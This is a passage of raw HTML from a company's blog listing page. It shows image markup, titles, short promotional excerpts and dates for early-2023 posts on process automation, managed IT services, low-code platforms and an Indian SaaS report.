src="//www.intellinez.com/wp-content/uploads/2023/02/How-Process-Automation-can-Help-SMBs-Manage-Growth-and-Scale.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How Process Automation can Help SMBs Manage Growth and Scale" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/02/How-Process-Automation-can-Help-SMBs-Manage-Growth-and-Scale.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/02/How-Process-Automation-can-Help-SMBs-Manage-Growth-and-Scale-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/02/How-Process-Automation-can-Help-SMBs-Manage-Growth-and-Scale-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/02/How-Process-Automation-can-Help-SMBs-Manage-Growth-and-Scale-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="How Process Automation can Help SMBs Manage Growth and Scale 198"></noscript>									</div>
									<div class="main-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How Process Automation can Help SMBs Manage Growth and Scale" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/02/How-Process-Automation-can-Help-SMBs-Manage-Growth-and-Scale.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/02/How-Process-Automation-can-Help-SMBs-Manage-Growth-and-Scale-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/02/How-Process-Automation-can-Help-SMBs-Manage-Growth-and-Scale-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/02/How-Process-Automation-can-Help-SMBs-Manage-Growth-and-Scale-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="How Process Automation can Help SMBs Manage Growth and Scale 199" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/02/How-Process-Automation-can-Help-SMBs-Manage-Growth-and-Scale.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/02/How-Process-Automation-can-Help-SMBs-Manage-Growth-and-Scale.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How Process Automation can Help SMBs Manage Growth and Scale" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/02/How-Process-Automation-can-Help-SMBs-Manage-Growth-and-Scale.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/02/How-Process-Automation-can-Help-SMBs-Manage-Growth-and-Scale-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/02/How-Process-Automation-can-Help-SMBs-Manage-Growth-and-Scale-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/02/How-Process-Automation-can-Help-SMBs-Manage-Growth-and-Scale-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="How Process Automation can Help SMBs Manage Growth and Scale 199"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Automation								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/process-automation-help-smbs-growth-and-scale/" rel="bookmark">How Process Automation can Help SMBs Manage Growth and Scale</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Workflow and process automation from Intellinez will guarantee that your small business is prepared to expand. To be competitive in the future, </p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">27 February, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/guide-to-the-right-managed-it-services-provider/" title="A Guide to Choosing the Right Managed IT Service Provider for Your Small &#038; Medium-Scale Business"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="A Guide to Choosing the Right Managed IT Service Provider for Your Small &amp; Medium-Scale Business" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/02/A-Guide-to-Choosing-the-Right-Managed-IT-Service-Provider-for-Your-Small-Medium-Scale-Business.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/02/A-Guide-to-Choosing-the-Right-Managed-IT-Service-Provider-for-Your-Small-Medium-Scale-Business-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/02/A-Guide-to-Choosing-the-Right-Managed-IT-Service-Provider-for-Your-Small-Medium-Scale-Business-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/02/A-Guide-to-Choosing-the-Right-Managed-IT-Service-Provider-for-Your-Small-Medium-Scale-Business-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="A Guide to Choosing the Right Managed IT Service Provider for Your Small &amp; Medium-Scale Business 200" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/02/A-Guide-to-Choosing-the-Right-Managed-IT-Service-Provider-for-Your-Small-Medium-Scale-Business.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/02/A-Guide-to-Choosing-the-Right-Managed-IT-Service-Provider-for-Your-Small-Medium-Scale-Business.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="A Guide to Choosing the Right Managed IT Service Provider for Your Small &amp; Medium-Scale Business" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/02/A-Guide-to-Choosing-the-Right-Managed-IT-Service-Provider-for-Your-Small-Medium-Scale-Business.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/02/A-Guide-to-Choosing-the-Right-Managed-IT-Service-Provider-for-Your-Small-Medium-Scale-Business-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/02/A-Guide-to-Choosing-the-Right-Managed-IT-Service-Provider-for-Your-Small-Medium-Scale-Business-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/02/A-Guide-to-Choosing-the-Right-Managed-IT-Service-Provider-for-Your-Small-Medium-Scale-Business-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="A Guide to Choosing the Right Managed IT Service Provider for Your Small &amp; Medium-Scale Business 200"></noscript>									</div>
									<div class="main-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="A Guide to Choosing the Right Managed IT Service Provider for Your Small &amp; Medium-Scale Business" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/02/A-Guide-to-Choosing-the-Right-Managed-IT-Service-Provider-for-Your-Small-Medium-Scale-Business.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/02/A-Guide-to-Choosing-the-Right-Managed-IT-Service-Provider-for-Your-Small-Medium-Scale-Business-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/02/A-Guide-to-Choosing-the-Right-Managed-IT-Service-Provider-for-Your-Small-Medium-Scale-Business-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/02/A-Guide-to-Choosing-the-Right-Managed-IT-Service-Provider-for-Your-Small-Medium-Scale-Business-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="A Guide to Choosing the Right Managed IT Service Provider for Your Small &amp; Medium-Scale Business 201" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/02/A-Guide-to-Choosing-the-Right-Managed-IT-Service-Provider-for-Your-Small-Medium-Scale-Business.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/02/A-Guide-to-Choosing-the-Right-Managed-IT-Service-Provider-for-Your-Small-Medium-Scale-Business.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="A Guide to Choosing the Right Managed IT Service Provider for Your Small &amp; Medium-Scale Business" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/02/A-Guide-to-Choosing-the-Right-Managed-IT-Service-Provider-for-Your-Small-Medium-Scale-Business.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/02/A-Guide-to-Choosing-the-Right-Managed-IT-Service-Provider-for-Your-Small-Medium-Scale-Business-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/02/A-Guide-to-Choosing-the-Right-Managed-IT-Service-Provider-for-Your-Small-Medium-Scale-Business-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/02/A-Guide-to-Choosing-the-Right-Managed-IT-Service-Provider-for-Your-Small-Medium-Scale-Business-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="A Guide to Choosing the Right Managed IT Service Provider for Your Small &amp; Medium-Scale Business 201"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									IT Service								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/guide-to-the-right-managed-it-services-provider/" rel="bookmark">A Guide to Choosing the Right Managed IT Service Provider for Your Small &#038; Medium-Scale Business</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Intellinez Systems is a dedicated managed IT services provider that offers a wide range of benefits to businesses seeking reliable and efficient IT support.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">22 February, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/low-code-application-development-platforms-2023/" title="Top 10 Benefits of Low Code Application Development Platforms for Businesses in 2023"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Top 10 Benefits of Low Code Application Development Platforms for Businesses in 2023" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/02/Top-10-Benefits-of-Low-Code-Application-Development-Platforms-for-Businesses-in-2023-Blog-2.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/02/Top-10-Benefits-of-Low-Code-Application-Development-Platforms-for-Businesses-in-2023-Blog-2-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/02/Top-10-Benefits-of-Low-Code-Application-Development-Platforms-for-Businesses-in-2023-Blog-2-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/02/Top-10-Benefits-of-Low-Code-Application-Development-Platforms-for-Businesses-in-2023-Blog-2-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="Top 10 Benefits of Low Code Application Development Platforms for Businesses in 2023 202" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/02/Top-10-Benefits-of-Low-Code-Application-Development-Platforms-for-Businesses-in-2023-Blog-2.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/02/Top-10-Benefits-of-Low-Code-Application-Development-Platforms-for-Businesses-in-2023-Blog-2.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Top 10 Benefits of Low Code Application Development Platforms for Businesses in 2023" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/02/Top-10-Benefits-of-Low-Code-Application-Development-Platforms-for-Businesses-in-2023-Blog-2.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/02/Top-10-Benefits-of-Low-Code-Application-Development-Platforms-for-Businesses-in-2023-Blog-2-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/02/Top-10-Benefits-of-Low-Code-Application-Development-Platforms-for-Businesses-in-2023-Blog-2-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/02/Top-10-Benefits-of-Low-Code-Application-Development-Platforms-for-Businesses-in-2023-Blog-2-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="Top 10 Benefits of Low Code Application Development Platforms for Businesses in 2023 202"></noscript>									</div>
									<div class="main-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Top 10 Benefits of Low Code Application Development Platforms for Businesses in 2023" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/02/Top-10-Benefits-of-Low-Code-Application-Development-Platforms-for-Businesses-in-2023-Blog-2.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/02/Top-10-Benefits-of-Low-Code-Application-Development-Platforms-for-Businesses-in-2023-Blog-2-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/02/Top-10-Benefits-of-Low-Code-Application-Development-Platforms-for-Businesses-in-2023-Blog-2-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/02/Top-10-Benefits-of-Low-Code-Application-Development-Platforms-for-Businesses-in-2023-Blog-2-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="Top 10 Benefits of Low Code Application Development Platforms for Businesses in 2023 203" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/02/Top-10-Benefits-of-Low-Code-Application-Development-Platforms-for-Businesses-in-2023-Blog-2.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/02/Top-10-Benefits-of-Low-Code-Application-Development-Platforms-for-Businesses-in-2023-Blog-2.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Top 10 Benefits of Low Code Application Development Platforms for Businesses in 2023" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/02/Top-10-Benefits-of-Low-Code-Application-Development-Platforms-for-Businesses-in-2023-Blog-2.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/02/Top-10-Benefits-of-Low-Code-Application-Development-Platforms-for-Businesses-in-2023-Blog-2-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/02/Top-10-Benefits-of-Low-Code-Application-Development-Platforms-for-Businesses-in-2023-Blog-2-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/02/Top-10-Benefits-of-Low-Code-Application-Development-Platforms-for-Businesses-in-2023-Blog-2-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="Top 10 Benefits of Low Code Application Development Platforms for Businesses in 2023 203"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Low-Code								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/low-code-application-development-platforms-2023/" rel="bookmark">Top 10 Benefits of Low Code Application Development Platforms for Businesses in 2023</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Discover the top 10 benefits of low-code application development platforms for businesses in 2023. Streamline your app dev process &#038; improve productivity. Learn more with our expert-written blog.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">9 February, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/low-code-platforms-for-enterprise-application/" title="Top 10 Low Code Platforms for Enterprise App Development in 2023"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Low Code Platforms for Enterprise Application Development" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/02/Low-Code-Platforms-for-Enterprise-Application-Development.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/02/Low-Code-Platforms-for-Enterprise-Application-Development-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/02/Low-Code-Platforms-for-Enterprise-Application-Development-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/02/Low-Code-Platforms-for-Enterprise-Application-Development-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="Top 10 Low Code Platforms for Enterprise App Development in 2023 204" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/02/Low-Code-Platforms-for-Enterprise-Application-Development.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/02/Low-Code-Platforms-for-Enterprise-Application-Development.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Low Code Platforms for Enterprise Application Development" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/02/Low-Code-Platforms-for-Enterprise-Application-Development.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/02/Low-Code-Platforms-for-Enterprise-Application-Development-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/02/Low-Code-Platforms-for-Enterprise-Application-Development-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/02/Low-Code-Platforms-for-Enterprise-Application-Development-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="Top 10 Low Code Platforms for Enterprise App Development in 2023 204"></noscript>									</div>
									<div class="main-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Low Code Platforms for Enterprise Application Development" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/02/Low-Code-Platforms-for-Enterprise-Application-Development.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/02/Low-Code-Platforms-for-Enterprise-Application-Development-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/02/Low-Code-Platforms-for-Enterprise-Application-Development-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/02/Low-Code-Platforms-for-Enterprise-Application-Development-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="Top 10 Low Code Platforms for Enterprise App Development in 2023 205" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/02/Low-Code-Platforms-for-Enterprise-Application-Development.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/02/Low-Code-Platforms-for-Enterprise-Application-Development.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Low Code Platforms for Enterprise Application Development" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/02/Low-Code-Platforms-for-Enterprise-Application-Development.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/02/Low-Code-Platforms-for-Enterprise-Application-Development-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/02/Low-Code-Platforms-for-Enterprise-Application-Development-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/02/Low-Code-Platforms-for-Enterprise-Application-Development-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="Top 10 Low Code Platforms for Enterprise App Development in 2023 205"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Low-Code								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/low-code-platforms-for-enterprise-application/" rel="bookmark">Top 10 Low Code Platforms for Enterprise App Development in 2023</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Explore the top 10 low-code platforms for enterprise application development in 2023. Discover the benefits of low-code development and find the right platform for your business needs.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">6 February, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/low-code-development-for-driving-innovation/" title="How Low Code Development is Enabling Companies Beat Competition by Innovating Faster and Smarter"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How Low Code Development is Enabling Companies Beat Competition by Innovating Faster and Smarter" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/01/How-Low-Code-Development-is-Enabling-Companies-Beat-Competition-by-Innovating-Faster-and-Smarter.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/01/How-Low-Code-Development-is-Enabling-Companies-Beat-Competition-by-Innovating-Faster-and-Smarter-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/01/How-Low-Code-Development-is-Enabling-Companies-Beat-Competition-by-Innovating-Faster-and-Smarter-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/01/How-Low-Code-Development-is-Enabling-Companies-Beat-Competition-by-Innovating-Faster-and-Smarter-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="How Low Code Development is Enabling Companies Beat Competition by Innovating Faster and Smarter 206" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/01/How-Low-Code-Development-is-Enabling-Companies-Beat-Competition-by-Innovating-Faster-and-Smarter.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/01/How-Low-Code-Development-is-Enabling-Companies-Beat-Competition-by-Innovating-Faster-and-Smarter.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How Low Code Development is Enabling Companies Beat Competition by Innovating Faster and Smarter" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/01/How-Low-Code-Development-is-Enabling-Companies-Beat-Competition-by-Innovating-Faster-and-Smarter.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/01/How-Low-Code-Development-is-Enabling-Companies-Beat-Competition-by-Innovating-Faster-and-Smarter-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/01/How-Low-Code-Development-is-Enabling-Companies-Beat-Competition-by-Innovating-Faster-and-Smarter-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/01/How-Low-Code-Development-is-Enabling-Companies-Beat-Competition-by-Innovating-Faster-and-Smarter-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="How Low Code Development is Enabling Companies Beat Competition by Innovating Faster and Smarter 206"></noscript>									</div>
									<div class="main-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How Low Code Development is Enabling Companies Beat Competition by Innovating Faster and Smarter" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/01/How-Low-Code-Development-is-Enabling-Companies-Beat-Competition-by-Innovating-Faster-and-Smarter.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/01/How-Low-Code-Development-is-Enabling-Companies-Beat-Competition-by-Innovating-Faster-and-Smarter-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/01/How-Low-Code-Development-is-Enabling-Companies-Beat-Competition-by-Innovating-Faster-and-Smarter-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/01/How-Low-Code-Development-is-Enabling-Companies-Beat-Competition-by-Innovating-Faster-and-Smarter-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="How Low Code Development is Enabling Companies Beat Competition by Innovating Faster and Smarter 207" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/01/How-Low-Code-Development-is-Enabling-Companies-Beat-Competition-by-Innovating-Faster-and-Smarter.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/01/How-Low-Code-Development-is-Enabling-Companies-Beat-Competition-by-Innovating-Faster-and-Smarter.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How Low Code Development is Enabling Companies Beat Competition by Innovating Faster and Smarter" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/01/How-Low-Code-Development-is-Enabling-Companies-Beat-Competition-by-Innovating-Faster-and-Smarter.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/01/How-Low-Code-Development-is-Enabling-Companies-Beat-Competition-by-Innovating-Faster-and-Smarter-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/01/How-Low-Code-Development-is-Enabling-Companies-Beat-Competition-by-Innovating-Faster-and-Smarter-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/01/How-Low-Code-Development-is-Enabling-Companies-Beat-Competition-by-Innovating-Faster-and-Smarter-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="How Low Code Development is Enabling Companies Beat Competition by Innovating Faster and Smarter 207"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Low-Code								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/low-code-development-for-driving-innovation/" rel="bookmark">How Low Code Development is Enabling Companies Beat Competition by Innovating Faster and Smarter</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Learn how low code development can drive innovation &#038; reduce costs for product development in enterprises &#038; start-ups. Real-world examples &#038; expert help available.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">27 January, 2023</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/indian-saas-report-2022/" title="Decoding the Indian SaaS Report 2022: Key Takeaways &#038; Learnings for Start-ups"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Indian SaaS Report 2022" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/01/Decoding-the-Indian-SaaS-Report-2022.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/01/Decoding-the-Indian-SaaS-Report-2022-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/01/Decoding-the-Indian-SaaS-Report-2022-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/01/Decoding-the-Indian-SaaS-Report-2022-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="Decoding the Indian SaaS Report 2022: Key Takeaways &amp; Learnings for Start-ups 208" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/01/Decoding-the-Indian-SaaS-Report-2022.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/01/Decoding-the-Indian-SaaS-Report-2022.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Indian SaaS Report 2022" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/01/Decoding-the-Indian-SaaS-Report-2022.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/01/Decoding-the-Indian-SaaS-Report-2022-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/01/Decoding-the-Indian-SaaS-Report-2022-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/01/Decoding-the-Indian-SaaS-Report-2022-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="Decoding the Indian SaaS Report 2022: Key Takeaways &amp; Learnings for Start-ups 208"></noscript>									</div>
									<div class="main-image">
										<img width="1500" height="1000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201000'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Indian SaaS Report 2022" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2023/01/Decoding-the-Indian-SaaS-Report-2022.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/01/Decoding-the-Indian-SaaS-Report-2022-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/01/Decoding-the-Indian-SaaS-Report-2022-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/01/Decoding-the-Indian-SaaS-Report-2022-768x512.webp 768w" data-lazy-sizes="(max-width: 1500px) 100vw, 1500px" title="Decoding the Indian SaaS Report 2022: Key Takeaways &amp; Learnings for Start-ups 209" data-lazy-src="//www.intellinez.com/wp-content/uploads/2023/01/Decoding-the-Indian-SaaS-Report-2022.webp"><noscript><img width="1500" height="1000" src="//www.intellinez.com/wp-content/uploads/2023/01/Decoding-the-Indian-SaaS-Report-2022.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Indian SaaS Report 2022" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2023/01/Decoding-the-Indian-SaaS-Report-2022.webp 1500w,//www.intellinez.com/wp-content/uploads/2023/01/Decoding-the-Indian-SaaS-Report-2022-300x200.webp 300w,//www.intellinez.com/wp-content/uploads/2023/01/Decoding-the-Indian-SaaS-Report-2022-1024x683.webp 1024w,//www.intellinez.com/wp-content/uploads/2023/01/Decoding-the-Indian-SaaS-Report-2022-768x512.webp 768w" sizes="(max-width: 1500px) 100vw, 1500px" title="Decoding the Indian SaaS Report 2022: Key Takeaways &amp; Learnings for Start-ups 209"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									SaaS								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/indian-saas-report-2022/" rel="bookmark">Decoding the Indian SaaS Report 2022: Key Takeaways &#038; Learnings for Start-ups</a></div>																
